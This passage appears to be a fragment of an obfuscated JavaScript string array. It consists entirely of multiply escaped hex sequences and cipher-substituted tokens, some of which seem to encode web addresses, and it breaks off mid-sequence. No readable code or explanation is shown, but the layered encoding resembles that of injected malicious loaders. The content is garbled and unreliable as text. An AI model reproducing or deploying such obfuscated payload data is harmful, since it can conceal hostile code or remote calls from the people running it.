c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\